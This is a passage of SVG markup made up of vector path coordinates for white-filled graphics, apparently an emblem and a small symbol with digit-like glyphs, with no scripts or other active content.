14.7196 19.6189 17.5534 19.7406V19.7162C17.4926 19.4243 17.3832 19.1203 17.2737 18.7919C17.2372 18.6825 17.2007 18.573 17.1642 18.4514C14.5859 18.4149 11.9953 17.5635 12.1291 15.2649M14.4764 15.946C14.2332 15.5811 14.1723 14.9973 14.2332 14.523C14.2332 14.523 13.9899 14.7176 13.6372 14.7541C13.6615 14.8149 13.6737 14.8757 13.698 14.9365C13.7223 15.0216 13.9048 15.5081 13.9048 15.5081C13.9048 15.5081 13.1751 15.496 13.1142 15.496C12.9561 15.496 12.6764 15.496 12.3845 15.3865C12.3845 15.9216 12.5305 16.396 12.8467 16.7852C13.5642 17.6608 15.1088 18.1716 17.0913 18.2081C16.9453 17.7338 16.848 17.2352 16.8845 16.7608C15.9845 16.7608 14.9751 16.7 14.4764 15.946ZM12.8832 10.5703C12.6521 10.0473 12.3359 9.54867 11.7399 8.70948C12.8345 9.97434 13.2115 10.4973 13.5034 11.2027C13.5764 11.3487 13.6372 11.5189 13.6615 11.7135C14.221 11.7987 14.5859 12.1514 14.7926 12.5406C14.7561 10.9473 13.7467 9.03786 11.2413 7.97975C11.144 8.86759 11.4845 9.86488 11.7521 10.4243C11.8737 10.3879 12.0075 10.3757 12.1291 10.3757C12.3845 10.3757 12.6399 10.4487 12.871 10.5703M12.4818 13.8662C12.871 13.1365 12.3602 12.577 12.1534 12.1635C11.8615 12.5162 11.2534 12.9662 11.4723 13.7568C10.6453 13.7811 10.4142 14.5108 10.171 14.9C10.4142 14.9365 10.7305 15.046 11.0467 15.046C11.3264 15.046 11.6183 14.9608 11.8859 14.6933C12.2021 15.2041 12.6764 15.2527 13.1021 15.2527C13.2237 15.2527 13.3332 15.2527 13.4305 15.2527C13.4669 15.2527 13.5034 15.2527 13.5278 15.2527C13.3696 14.8149 13.2845 14.073 12.4818 13.8662ZM7.78721 16.6757C8.26154 16.6757 8.76019 16.6027 9.19802 16.396C8.93046 16.2379 8.7237 15.9946 8.60208 15.7027C7.66559 15.8122 6.18181 15.9946 6.18181 15.9946C6.18181 15.9946 7.53181 15.6784 8.52911 15.4716C8.50478 15.3743 8.49262 15.2649 8.48046 15.1554C8.48046 14.9973 8.48046 14.8392 8.52911 14.6811C8.41965 14.6689 8.32235 14.6568 8.21289 14.6568C7.03316 14.6568 5.97505 15.4838 5.52505 16.0554C5.81694 16.323 6.76559 16.6757 7.78721 16.6757ZM4.04127 17.1257C4.35748 16.9676 4.91694 16.7365 5.68316 16.4568C5.54938 16.3838 5.43992 16.323 5.36694 16.25L5.33046 16.2135C4.86829 16.2257 4.40613 16.2379 3.98046 16.2379C2.61829 16.2379 1.47505 16.1527 1.09802 15.9703C1.23181 16.6027 1.83992 17.1622 3.55478 17.3811C3.71289 17.296 3.871 17.2108 4.04127 17.1257ZM7.83586 19.4C8.93046 19.4 9.89127 18.9743 10.5115 18.5852C10.0615 18.5487 9.66019 18.3541 9.39262 18.0257C8.63857 18.4514 7.5683 19.0838 7.5683 19.0838C7.5683 19.0838 8.55343 18.3419 9.25883 17.8311C9.25883 17.8189 9.23451 17.7946 9.23451 17.7825C9.06424 17.4662 9.01559 17.1014 9.10073 16.7487C8.05478 17.4419 7.3737 18.427 7.15478 19.3514C7.38586 19.3879 7.61694 19.4122 7.84802 19.4122M9.24667 13.7568C8.22505 13.3797 6.8264 12.7838 6.8264 12.7838C6.8264 12.7838 8.20073 13.1852 9.14938 13.4649C9.06424 13.0879 9.11289 12.723 9.29532 12.3946C8.6264 12.2365 8.11559 12.1392 7.66559 12.1392C7.11829 12.1392 6.65613 12.273 6.09667 12.577C6.51019 13.55 7.54397 14.1946 8.61424 14.4622C8.74802 14.1825 8.95478 13.9392 9.23451 13.7568M12.3602 20.2027C12.2629 20.227 12.1656 20.2392 12.0683 20.2392C11.8007 20.2392 11.5453 20.1662 11.3142 20.0325C10.7791 20.9203 9.95208 22.246 9.95208 22.246L11.0832 19.8743C10.998 19.8014 10.9129 19.7162 10.8399 19.6311C10.6818 19.4365 10.5845 19.2054 10.5359 18.9622C9.74532 20.0568 9.33181 21.3095 9.69667 22.7081C10.7548 22.4041 11.7034 21.4797 12.348 20.2027M12.871 24.1798C12.1778 23.2189 12.2142 21.8325 12.6034 20.2514C12.7737 20.6406 13.0656 20.9325 13.4426 21.0784C13.2602 22.1487 12.9926 23.6689 12.9926 23.6689C12.9926 23.6689 13.4305 22.1973 13.7102 21.1635C13.8075 21.1879 13.9169 21.2 14.0142 21.2C14.2575 21.2 14.5007 21.1392 14.7075 21.0297C14.3548 22.477 13.8318 23.5716 12.871 24.1919M14.4034 31.3189C14.3305 31.6595 14.2696 32.1825 14.4399 32.5352C14.8778 32.4987 15.2913 32.377 15.6318 32.0122C15.571 31.7811 15.5223 31.5135 15.498 31.2338C15.1453 31.6352 14.7196 32.1095 14.598 32.2311C14.671 32.0973 15.0115 31.55 15.2791 31.1122C14.9751 31.2095 14.6832 31.2946 14.3913 31.3311M12.0805 30.8325C12.3967 30.6379 12.5913 30.4433 12.9318 30.1149C13.2115 30.2 13.5399 30.2365 13.8926 30.2365C14.8413 30.2365 15.9359 29.9081 16.4467 29.0568H16.4588C17.3345 29.0568 18.0642 28.5825 18.5264 27.8649C18.0156 28.2541 17.4196 28.7527 16.4832 28.7527C16.4345 28.7527 16.3737 28.7527 16.3251 28.7527C15.8751 29.677 14.7561 29.9811 13.8318 29.9811C13.3453 29.9811 12.9075 29.896 12.6521 29.7622C12.8467 29.6649 13.3696 29.3487 13.698 28.996C13.8561 29.0203 14.0264 29.0325 14.1845 29.0325C15.121 29.0325 15.9967 28.6068 16.471 27.9379C17.4075 27.9014 18.1494 27.3054 18.5386 26.6973C18.0764 27.0622 17.3953 27.6216 16.4345 27.6216H16.4223C15.7413 28.5216 14.8413 28.777 14.1115 28.777C13.8318 28.777 13.5764 28.7406 13.3818 28.6919C13.6372 28.4852 14.0751 28.1203 14.3305 27.6825C14.4521 27.6946 14.5737 27.7068 14.6953 27.7068C15.5953 27.7068 16.4102 27.2811 16.7751 26.6243C17.4683 26.5514 18.0764 26.3081 18.5386 25.5054C17.9791 26.0527 17.5169 26.3446 16.6534 26.3689C16.3007 27.0622 15.4615 27.4635 14.6832 27.4635C14.5251 27.4635 14.3669 27.4514 14.2088 27.4149C14.6467 27.123 15.8629 25.8338 16.3129 24.5081C16.544 23.8392 16.8359 23.073 18.1737 23.073C18.2832 23.073 18.4048 23.073 18.5386 23.0852C18.794 23.9122 19.1223 25.7243 19.1223 27.1473C19.1223 27.5122 19.1223 27.8527 19.098 28.1933C17.7967 29.7257 17.5656 31.2581 17.444 32.377C16.8359 32.0973 16.4467 31.2581 16.6656 29.8595C16.1426 31.1608 16.5926 32.0608 17.0791 32.4622C17.0183 32.7419 17.1034 33.35 17.1034 33.35C16.0818 33.0946 15.6926 32.0243 15.7169 30.6987C14.9872 31.0149 14.2575 31.1852 13.5764 31.1852C13.0291 31.1852 12.5183 31.0757 12.0805 30.8568" fill="white"/>
<path d="M19.1953 5.03655C19.3899 5.01222 19.5966 5.00006 19.8155 5.00006C20.2777 5.00006 20.7642 5.04871 21.2385 5.0852C21.6764 5.13384 22.102 5.17033 22.4791 5.17033C22.6128 5.17033 22.7345 5.17033 22.8439 5.15817C23.2696 4.03925 24.1818 2.98114 24.6683 2.10547C24.352 2.20276 23.6345 2.10547 23.4156 2.39736C23.3183 2.51898 23.4156 2.81087 23.2453 2.81087C23.2453 2.65276 23.0993 2.49466 22.8926 2.49466C22.771 2.49466 22.6372 2.5433 22.5155 2.68925C22.248 2.9933 22.8439 3.57709 22.5277 4.17303C22.5399 4.17303 22.552 4.17303 22.5642 4.17303C22.9291 4.17303 22.9777 3.71087 22.9777 3.45547C23.221 4.03925 22.8318 4.4406 22.2237 4.4406C22.1264 4.4406 22.0169 4.4406 21.9074 4.40411C21.275 4.28249 20.9953 4.01493 20.9953 3.43114C21.0196 3.26087 21.0074 3.12709 21.2142 3.00547C21.1534 3.15141 21.1412 3.32168 21.1412 3.47979C21.1412 3.74736 21.2872 3.95411 21.5061 4.03925C21.4574 3.27303 22.248 3.06628 22.1993 2.50682C22.175 2.2879 21.9196 2.12979 21.6034 2.12979C21.4939 2.12979 21.3723 2.15411 21.2628 2.20276C21.5547 1.67979 20.9345 1.16898 20.7764 0.913574C20.6183 1.16898 19.998 1.67979 20.2899 2.20276C20.1804 2.15411 20.0588 2.12979 19.9493 2.12979C19.6331 2.12979 19.3777 2.30006 19.3534 2.50682C19.2926 3.07844 20.0831 3.27303 20.0345 4.03925C20.2656 3.95411 20.3993 3.74736 20.3993 3.47979C20.3993 3.32168 20.3993 3.15141 20.3264 3.00547C20.521 3.12709 20.521 3.26087 20.5453 3.43114C20.5453 4.00276 20.2534 4.28249 19.621 4.40411C19.5115 4.42844 19.4142 4.4406 19.3047 4.4406C18.6966 4.4406 18.3074 4.05141 18.5507 3.45547C18.5507 3.69871 18.5993 4.17303 18.9642 4.17303C18.9764 4.17303 18.9885 4.17303 19.0007 4.17303C18.6845 3.58925 19.2804 2.9933 19.0128 2.68925C18.8912 2.55547 18.7574 2.49466 18.6358 2.49466C18.4412 2.49466 18.2831 2.6406 18.2831 2.81087C18.1007 2.81087 18.198 2.51898 18.1128 2.39736C17.8939 2.10547 17.1764 2.20276 16.8601 2.10547C17.3466 2.98114 18.2588 4.03925 18.6845 5.15817C18.8061 5.09736 18.952 5.06087 19.1466 5.03655M28.7912 38.592C28.621 38.6528 28.402 38.6771 28.2074 38.6771C28.0858 38.6771 27.9764 38.6771 27.8912 38.6528C27.8912 39.1271 28.2439 39.3947 28.6939 39.3947C28.7791 39.3947 28.8764 39.3947 28.9615 39.3703C28.8156 39.1149 28.7912 38.8838 28.7791 38.6041M32.2453 40.5744C32.2088 40.8541 32.1601 41.0852 32.002 41.3284C32.1237 41.3649 32.2453 41.3892 32.3547 41.3892C32.7561 41.3892 33.0966 41.1582 33.121 40.7082C33.048 40.7203 32.975 40.7325 32.8899 40.7325C32.6588 40.7325 32.4156 40.6717 32.2453 40.5744ZM35.5777 39.0906C35.4318 39.1636 35.2372 39.2001 35.0547 39.2001C34.9331 39.2001 34.7993 39.1879 34.702 39.1514C34.7385 39.4311 34.7264 39.6744 34.6291 39.942C34.6534 39.942 34.6899 39.942 34.7264 39.942C35.2615 39.942 35.675 39.6136 35.5899 39.0784M36.3804 35.819C36.2831 36.0865 36.0034 36.342 35.7723 36.4636C35.9791 36.6582 36.1372 36.8284 36.2466 37.096C36.6966 36.7433 36.8304 36.1838 36.3926 35.819M29.6426 35.6852C29.1804 35.1379 27.9885 33.8974 26.8939 32.7663C26.5412 32.7298 26.1277 32.6203 25.7628 32.2798C25.7385 32.3528 25.7142 32.4136 25.6899 32.4744C26.9669 33.569 29.0101 35.2838 29.4358 35.746C29.6304 35.9649 29.6669 36.1838 29.6547 36.3663C29.7156 36.3055 29.752 36.2325 29.7764 36.1595C29.8007 36.0501 29.752 35.7947 29.6547 35.6852M36.2831 35.6852C36.1129 35.9406 35.9183 36.2325 35.5534 36.3176C35.4196 36.342 35.3101 36.3541 35.2007 36.3541C34.7628 36.3541 34.471 36.1717 34.325 35.9893C33.7534 36.2811 33.5466 36.5001 32.8899 36.5487C32.6466 36.4636 32.525 36.4028 32.1358 36.3298C32.4277 36.5244 32.9264 36.8163 33.3399 36.9987C33.6804 37.1447 33.9115 37.1447 34.2399 37.4244C34.4345 37.1933 34.6777 37.096 34.9088 37.096C35.0791 37.096 35.2372 37.1447 35.371 37.2298C35.6872 37.4365 35.8574 37.8379 35.7358 38.2271C35.6628 38.4703 35.3345 38.6163 34.9818 38.6163C34.921 38.6163 34.8601 38.6163 34.7993 38.6041C34.9088 38.6771 35.0304 38.7014 35.152 38.7014C35.3588 38.7014 35.5777 38.6163 35.7115 38.4947C35.8453 38.4947 35.9061 38.7501 35.6142 38.8838C35.4439 38.9568 35.2372 39.0055 35.0183 39.0055C34.8966 39.0055 34.7628 38.9811 34.6412 38.9447C34.2642 38.823 33.9845 38.4217 33.9845 38.069C33.4007 38.0325 33.0358 37.8987 32.4764 37.4001C32.3183 37.2663 32.1237 37.096 31.9412 36.9987C31.7588 36.7798 31.4183 36.573 31.2237 36.4879C32.0385 37.3149 32.0993 37.7284 32.5858 38.519C32.6588 38.5068 32.7318 38.4947 32.8047 38.4947C33.6561 38.4947 33.8385 39.4676 33.498 39.8568C33.3156 40.0636 33.0845 40.1122 32.8899 40.1122C32.7683 40.1122 32.6588 40.0879 32.5858 40.0757C32.6831 40.2217 32.8412 40.2582 33.0115 40.2582C33.1453 40.2582 33.2912 40.2338 33.3885 40.2095C33.4737 40.2217 33.5101 40.4771 33.2183 40.5136C33.1696 40.5136 33.0966 40.5257 32.9993 40.5257C32.7683 40.5257 32.4277 40.4771 32.148 40.2217C31.7223 39.8568 31.8074 39.3095 31.9534 38.969C31.0899 38.1784 31.0412 37.3636 30.6277 37.0474C30.7128 37.2176 30.7493 37.3636 30.7615 37.4974C30.421 37.5825 30.0804 37.6068 29.8007 37.6068C29.5574 37.6068 29.375 37.5947 29.3142 37.5825C29.2656 37.9474 29.0953 38.1906 28.8156 38.3365C28.6696 38.4095 28.4264 38.4703 28.1466 38.4703C28.0128 38.4703 27.8669 38.4582 27.721 38.4217C27.4534 38.3609 27.5142 38.0811 27.6237 38.069C27.6723 38.1176 27.8791 38.1906 28.1101 38.1906C28.1953 38.1906 28.2926 38.1784 28.3777 38.142C28.0493 38.142 27.7574 37.996 27.5628 37.7406C27.3439 37.4487 27.4777 36.5487 28.3412 36.5001C28.3534 36.5001 28.3656 36.5001 28.3899 36.5001C28.7426 36.5001 28.998 36.7676 29.3142 36.7676C29.375 36.7676 29.448 36.7676 29.5088 36.7311C29.7642 36.646 29.9345 36.4393 29.9953 36.2203C30.0439 36.0257 29.971 35.6852 29.825 35.5149C29.375 34.992 28.2561 33.8122 27.198 32.7176C27.4412 32.292 27.4047 31.7325 27.3318 31.3433C27.4656 31.3555 27.5993 31.3676 27.7331 31.3676C28.0737 31.7203 28.3899 32.0365 28.621 32.2311C28.4872 32.3041 28.3291 32.3406 28.171 32.3406C27.9885 32.3406 27.8061 32.3041 27.6237 32.2555C27.8183 32.4379 28.0858 32.5109 28.3169 32.5109C28.4142 32.5109 28.4993 32.5109 28.5845 32.4865C28.7304 32.669 29.2047 33.0703 29.3993 33.2284C29.2534 33.3136 29.0831 33.3379 28.9128 33.3379C28.7061 33.3379 28.4993 33.2892 28.3412 33.2528C28.5237 33.4352 28.7669 33.496 28.998 33.496C29.1318 33.496 29.2656 33.4838 29.3993 33.4595C29.6426 33.7757 30.0196 34.0555 30.2507 34.2379C30.1169 34.3109 29.9466 34.3352 29.7764 34.3352C29.5331 34.3352 29.2899 34.2744 29.1439 34.2136C29.3142 34.4203 29.5574 34.5055 29.8493 34.5055C29.971 34.5055 30.1047 34.4933 30.2385 34.4568C30.4939 34.7001 30.871 35.0041 31.1142 35.1501C30.9804 35.2474 30.7858 35.2838 30.5791 35.2838C30.348 35.2838 30.1047 35.2352 29.9101 35.1744C30.1534 35.3811 30.421 35.4784 30.6885 35.4784C30.8101 35.4784 30.9196 35.4541 31.0412 35.4176C31.0655 35.4541 31.1628 35.5392 31.248 35.6001C31.3331 35.6487 31.4426 35.673 31.5764 35.673C32.0385 35.673 32.6831 35.4298 32.7561 35.4055C33.0845 35.296 33.5345 35.223 33.9601 35.223C34.021 35.223 34.0696 35.223 34.1183 35.223C34.1183 35.0406 34.3737 34.4933 34.9696 34.4933C35.5047 34.4933 35.8331 34.919 35.8331 35.369C35.8331 35.6244 35.6993 35.7703 35.371 35.8798C35.7723 35.8798 35.9547 35.6852 36.0642 35.4176C36.0885 35.3933 36.1128 35.3811 36.1493 35.3811C36.2588 35.3811 36.3561 35.5271 36.271 35.6609M18.3683 5.96087H18.1372C16.5318 5.96087 16.8115 7.55411 17.1764 7.91898C17.3345 7.70006 17.5777 7.60276 17.821 7.60276C18.0642 7.60276 18.3318 7.70006 18.5142 7.84601C18.6358 7.82168 18.7696 7.80952 18.8791 7.80952C19.7061 7.80952 20.3264 8.36898 20.2412 9.02574C20.0831 9.00141 19.7426 8.9406 19.4264 8.9406C19.3047 8.9406 19.1831 8.9406 19.0858 8.97709C18.3926 9.14736 18.5628 9.63384 18.5628 9.63384C18.5628 9.63384 18.9764 9.45141 19.3656 9.45141C19.4142 9.45141 19.4507 9.45141 19.4993 9.45141C19.7791 9.4879 20.1196 9.57303 20.3872 9.57303C20.7155 9.57303 20.971 9.43925 20.971 8.9406C20.971 7.95547 19.6939 7.9433 19.0493 7.29871C18.8061 7.05547 18.721 6.61763 18.6845 6.31357C18.5385 6.22844 18.4047 6.10682 18.3439 5.96087M12.7007 38.592C12.7007 38.8838 12.6642 39.1149 12.5183 39.3582C12.6156 39.3825 12.7007 39.3825 12.7858 39.3825C13.2358 39.3825 13.6007 39.1271 13.5885 38.6406C13.5034 38.6528 13.3939 38.6649 13.2723 38.6649C13.0777 38.6649 12.871 38.6406 12.6885 38.5798M9.22231 40.5501C9.05204 40.6474 8.79663 40.7082 8.57771 40.7082C8.49258 40.7082 8.41961 40.7082 8.34663 40.6838C8.37096 41.1338 8.7115 41.3649 9.11285 41.3649C9.22231 41.3649 9.34393 41.3528 9.46555 41.3041C9.30744 41.0609 9.24663 40.8298 9.22231 40.5501ZM5.88988 39.0663C5.80474 39.6014 6.21825 39.9298 6.75339 39.9298C6.77771 39.9298 6.8142 39.9298 6.85069 39.9298C6.75339 39.6622 6.74123 39.419 6.77771 39.1393C6.66825 39.1636 6.54663 39.1879 6.42501 39.1879C6.24258 39.1879 6.04798 39.1514 5.90204 39.0784M5.1115 35.819C4.67366 36.1838 4.79528 36.7433 5.25744 37.096C5.3669 36.8284 5.51285 36.646 5.73177 36.4636C5.48852 36.342 5.22096 36.0865 5.12366 35.819M11.7399 36.1595C11.752 36.2203 11.8007 36.2933 11.8615 36.3663C11.8615 36.1838 11.8858 35.9528 12.0804 35.746C12.5061 35.2717 14.5493 33.5568 15.8264 32.4744C15.802 32.4136 15.7777 32.3528 15.7534 32.2798C15.3885 32.6203 14.975 32.7298 14.6223 32.7663C13.5277 33.8974 12.3358 35.1501 11.8737 35.6852C11.7764 35.7947 11.7156 36.0622 11.752 36.1595M5.3669 35.4055C5.3669 35.4055 5.42771 35.4055 5.45204 35.442C5.5615 35.7095 5.74393 35.9041 6.14528 35.9041C5.8169 35.7947 5.68312 35.6487 5.68312 35.3933C5.68312 34.9433 6.0115 34.5176 6.54663 34.5176C7.14258 34.5176 7.39798 35.0649 7.39798 35.2474C7.44663 35.2474 7.50744 35.2474 7.55609 35.2474C7.9696 35.2474 8.43177 35.3203 8.76015 35.4298C8.83312 35.4541 9.48987 35.6974 9.93987 35.6974C10.0737 35.6974 10.1831 35.673 10.2683 35.6244C10.3656 35.5636 10.4507 35.4784 10.475 35.442C10.5966 35.4784 10.7061 35.5028 10.8277 35.5028C11.0953 35.5028 11.3628 35.4055 11.6061 35.1987C11.4115 35.2717 11.1683 35.3082 10.9372 35.3082C10.7304 35.3082 10.5358 35.2717 10.402 35.1744C10.6574 35.0406 11.0223 34.7244 11.2777 34.4811C11.4115 34.5055 11.5453 34.5298 11.6669 34.5298C11.9588 34.5298 12.202 34.4447 12.3723 34.2379C12.2385 34.2987 11.9953 34.3595 11.7399 34.3595C11.5696 34.3595 11.4115 34.3352 11.2656 34.2622C11.4966 34.0798 11.8737 33.8001 12.1169 33.4838C12.2385 33.5082 12.3723 33.5203 12.5061 33.5203C12.7493 33.5203 12.9804 33.4595 13.1628 33.2771C13.0047 33.3136 12.798 33.3622 12.5912 33.3622C12.421 33.3622 12.2507 33.3379 12.1047 33.2528C12.2993 33.0947 12.7737 32.6933 12.9196 32.5109C13.0047 32.523 13.0899 32.5352 13.1872 32.5352C13.4304 32.5352 13.6858 32.4744 13.8804 32.2798C13.698 32.3284 13.5034 32.3649 13.3331 32.3649C13.175 32.3649 13.0169 32.3406 12.8831 32.2555C13.1142 32.0609 13.4304 31.7447 13.771 31.392C13.9047 31.392 14.0385 31.3798 14.1723 31.3676C14.0993 31.7568 14.0507 32.3284 14.3061 32.742C13.248 33.8365 12.1291 35.0041 11.6791 35.5392C11.5331 35.7095 11.448 36.0501 11.5088 36.2447C11.5696 36.4636 11.7399 36.6582 11.9953 36.7555C12.0683 36.7798 12.1291 36.792 12.1899 36.792C12.5183 36.792 12.7615 36.5244 13.1142 36.5244C13.1264 36.5244 13.1385 36.5244 13.1628 36.5244C14.0264 36.5852 14.1601 37.4852 13.9412 37.7649C13.7466 38.0203 13.4547 38.1663 13.1264 38.1663C13.2115 38.2028 13.3088 38.2149 13.3939 38.2149C13.6128 38.2149 13.8196 38.1298 13.8683 38.0933C13.9777 38.1176 14.0385 38.3852 13.771 38.446C13.625 38.4825 13.4791 38.4947 13.3453 38.4947C13.0656 38.4947 12.8223 38.4338 12.6764 38.3609C12.3966 38.2271 12.2264 37.9717 12.1777 37.6068C12.1169 37.619 11.9345 37.6311 11.6912 37.6311C11.4115 37.6311 11.071 37.6068 10.7304 37.5217C10.7547 37.3879 10.7791 37.242 10.8642 37.0717C10.4507 37.3879 10.4142 38.2028 9.53852 38.9933C9.68447 39.3338 9.76961 39.8811 9.34393 40.246C9.05204 40.4893 8.72366 40.5501 8.49258 40.5501C8.39528 40.5501 8.32231 40.5501 8.27366 40.5379C7.99393 40.5014 8.01825 40.246 8.10339 40.2338C8.21285 40.246 8.34663 40.2825 8.48042 40.2825C8.63852 40.2825 8.80879 40.246 8.90609 40.1001C8.83312 40.1122 8.72366 40.1365 8.60204 40.1365C8.40744 40.1365 8.17636 40.0879 7.99393 39.8811C7.65339 39.5041 7.83582 38.519 8.68717 38.519C8.76015 38.519 8.82096 38.519 8.90609 38.5433C9.38042 37.7528 9.44123 37.3514 10.2683 36.5122C10.0737 36.5974 9.74528 36.8041 9.55069 37.023C9.36825 37.1203 9.1615 37.2906 9.01555 37.4244C8.45609 37.923 8.09123 38.0568 7.50744 38.0933C7.50744 38.446 7.22771 38.8352 6.85069 38.969C6.72906 39.0055 6.59528 39.0298 6.47366 39.0298C6.25474 39.0298 6.04798 38.9811 5.87771 38.9082C5.58582 38.7744 5.63447 38.519 5.78042 38.519C5.92636 38.6406 6.13312 38.7257 6.33987 38.7257C6.4615 38.7257 6.58312 38.7014 6.69258 38.6284C6.63177 38.6284 6.57096 38.6406 6.52231 38.6406C6.1696 38.6406 5.84123 38.4947 5.76825 38.2514C5.64663 37.8622 5.8169 37.4609 6.13312 37.2541C6.2669 37.169 6.42501 37.1203 6.59528 37.1203C6.82636 37.1203 7.0696 37.2176 7.2642 37.4487C7.60474 37.169 7.82366 37.169 8.1642 37.023C8.57771 36.8528 9.08852 36.5609 9.38042 36.3541C8.99123 36.4271 8.86961 36.4879 8.62636 36.573C7.9696 36.5365 7.76285 36.3055 7.19123 36.0136C7.04528 36.196 6.75339 36.3784 6.31555 36.3784C6.20609 36.3784 6.08447 36.3784 5.96285 36.3419C5.59798 36.269 5.40339 35.9649 5.23312 35.7095C5.14798 35.5879 5.23312 35.4298 5.35474 35.4298" fill="white"/>
</g>

</symbol><symbol id="MKiDN-Adnotation" viewBox="0 0 145 40">
<g clip-path="url(#clip0_2678_25334)">
<path d="M116.043 35.0599C115.443 35.0599 115.11 35.4061 115.11 35.4061L115.283 33.8748H117.416V33.2357H114.683L114.336 36.2982H114.936C114.936 36.2982 115.19 35.6591 115.963 35.6591C116.603 35.6591 117.07 36.1251 117.07 36.8575C117.07 37.5899 116.59 38.0559 115.963 38.0559C115.363 38.0559 114.976 37.6697 114.896 37.2436H114.216C114.349 38.0159 114.99 38.6551 115.963 38.6551C116.936 38.6551 117.75 37.8828 117.75 36.8708C117.75 35.8588 116.976 35.0865 116.043 35.0865M111.003 38.0293L112.709 36.1518C112.709 36.1518 113.429 35.4727 113.429 34.7004C113.429 33.8881 112.749 33.209 111.763 33.209C110.776 33.209 110.056 33.9281 110.056 34.8335H110.736C110.736 34.2343 111.163 33.8082 111.763 33.8082C112.363 33.8082 112.749 34.1944 112.749 34.7004C112.749 35.2596 112.243 35.7656 112.243 35.7656L110.109 38.1092V38.6151H113.443V38.0159H111.003V38.0293ZM109.429 35.9387C109.429 34.1944 108.442 33.209 107.336 33.209C106.229 33.209 105.242 34.1944 105.242 35.9387C105.242 37.6831 106.215 38.6684 107.336 38.6684C108.456 38.6684 109.429 37.6831 109.429 35.9387ZM105.935 35.9387C105.935 34.4873 106.615 33.8082 107.349 33.8082C108.082 33.8082 108.762 34.4873 108.762 35.9387C108.762 37.3901 108.082 38.0692 107.349 38.0692C106.615 38.0692 105.935 37.3901 105.935 35.9387ZM102.135 38.0293L103.842 36.1518C103.842 36.1518 104.562 35.4727 104.562 34.7004C104.562 33.8881 103.882 33.209 102.895 33.209C101.908 33.209 101.188 33.9281 101.188 34.8335H101.868C101.868 34.2343 102.295 33.8082 102.895 33.8082C103.495 33.8082 103.882 34.1944 103.882 34.7004C103.882 35.2596 103.375 35.7656 103.375 35.7656L101.242 38.1092V38.6151H104.575V38.0159H102.135V38.0293ZM100.602 35.7257H97.4413V36.2849H100.602V35.7257ZM96.0812 33.249L94.7611 34.1811L95.0544 34.6871L95.8278 34.1811V38.6151H96.5079V33.249H96.0812ZM91.7341 38.0293L93.441 36.1518C93.441 36.1518 94.161 35.4727 94.161 34.7004C94.161 33.8881 93.481 33.209 92.4942 33.209C91.5075 33.209 90.7874 33.9281 90.7874 34.8335H91.4675C91.4675 34.2343 91.8942 33.8082 92.4942 33.8082C93.0943 33.8082 93.481 34.1944 93.481 34.7004C93.481 35.2596 92.9743 35.7656 92.9743 35.7656L90.8407 38.1092V38.6151H94.1744V38.0159H91.7475L91.7341 38.0293ZM90.1607 35.9387C90.1607 34.1944 89.1739 33.209 88.0672 33.209C86.9604 33.209 85.9736 34.1944 85.9736 35.9387C85.9736 37.6831 86.9604 38.6684 88.0672 38.6684C89.1739 38.6684 90.1607 37.6831 90.1607 35.9387ZM86.667 35.9387C86.667 34.4873 87.3471 33.8082 88.0805 33.8082C88.8139 33.8082 89.4939 34.4873 89.4939 35.9387C89.4939 37.3901 88.8139 38.0692 88.0805 38.0692C87.3471 38.0692 86.667 37.3901 86.667 35.9387ZM82.8667 38.0293L84.5735 36.1518C84.5735 36.1518 85.2936 35.4727 85.2936 34.7004C85.2936 33.8881 84.6135 33.209 83.6268 33.209C82.64 33.209 81.92 33.9281 81.92 34.8335H82.6C82.6 34.2343 83.0267 33.8082 83.6268 33.8082C84.2268 33.8082 84.6135 34.1944 84.6135 34.7004C84.6135 35.2596 84.1068 35.7656 84.1068 35.7656L81.9733 38.1092V38.6151H85.3069V38.0159H82.8667V38.0293ZM77.4396 38.0692C77.0529 38.0692 76.7995 37.8162 76.7995 37.5499C76.7995 37.1238 77.0529 36.8708 78.5997 36.8708V37.1638C78.5997 37.5898 78.1329 38.0559 77.4396 38.0559M77.7863 34.727C76.9328 34.727 76.4261 35.233 76.3328 35.8721H77.0128C77.0929 35.5259 77.3062 35.3129 77.7863 35.3129C78.2663 35.3129 78.5997 35.6591 78.5997 36.0452V36.2583C76.6795 36.2583 76.1594 36.7643 76.1594 37.4966C76.1594 38.1358 76.6662 38.6418 77.4396 38.6418C78.213 38.6418 78.5997 38.1757 78.5997 38.1757L78.773 38.6018H79.2397V36.0452C79.2397 35.3262 78.6397 34.727 77.7863 34.727ZM74.0793 34.3009C74.0793 34.5938 73.9059 34.7669 73.6125 34.7669H73.3192V35.3661H73.9993V37.3635C73.9993 38.1358 74.506 38.6418 75.106 38.6418C75.3594 38.6418 75.4927 38.5619 75.4927 38.5619V38.0026C75.4927 38.0026 75.4127 38.0426 75.2794 38.0426C74.8927 38.0426 74.6393 37.7896 74.6393 37.3635V35.3661H75.4927V34.7669H74.6393V33.7416H74.0793V34.3009ZM70.919 38.0559C70.5323 38.0559 70.2789 37.8029 70.2789 37.5366C70.2789 37.1105 70.5323 36.8575 72.0791 36.8575V37.1504C72.0791 37.5765 71.6124 38.0426 70.9323 38.0426M71.279 34.7137C70.4256 34.7137 69.9189 35.2197 69.8255 35.8588H70.5056C70.5856 35.5126 70.8123 35.2996 71.279 35.2996C71.7457 35.2996 72.0924 35.6458 72.0924 36.0319V36.245C70.1722 36.245 69.6655 36.751 69.6655 37.4833C69.6655 38.1225 70.1722 38.6285 70.9456 38.6285C71.719 38.6285 72.0924 38.1624 72.0924 38.1624L72.2658 38.5885H72.7325V36.0319C72.7325 35.3129 72.1324 34.7137 71.279 34.7137ZM68.6788 33.2223H68.0387V38.5885H68.6788V33.2223ZM63.305 38.0426C62.9183 38.0426 62.6649 37.7896 62.6649 37.5233C62.6649 37.0972 62.9183 36.8442 64.4651 36.8442V37.1371C64.4651 37.5632 63.9984 38.0293 63.3183 38.0293M63.665 34.7004C62.8116 34.7004 62.3049 35.2064 62.2115 35.8455H62.8916C62.9716 35.4993 63.185 35.2863 63.665 35.2863C64.1451 35.2863 64.4784 35.6325 64.4784 36.0186V36.2317C62.5582 36.2317 62.0515 36.7377 62.0515 37.47C62.0515 38.1092 62.5582 38.6151 63.3316 38.6151C64.105 38.6151 64.4784 38.1491 64.4784 38.1491L64.6518 38.5752H65.1185V36.0186C65.1185 35.2996 64.5184 34.7004 63.665 34.7004ZM59.6513 34.7004C58.9313 34.7004 58.5446 35.1664 58.5446 35.1664L58.3712 34.7403H57.9045V38.5752H58.5446V36.3648C58.5446 35.7257 58.9713 35.2996 59.5713 35.2996C60.078 35.2996 60.5047 35.7257 60.5047 36.3648V38.5752H61.1448V36.3648C61.1448 35.3795 60.4647 34.7004 59.6513 34.7004ZM55.2109 35.8988C55.2109 34.1544 54.2375 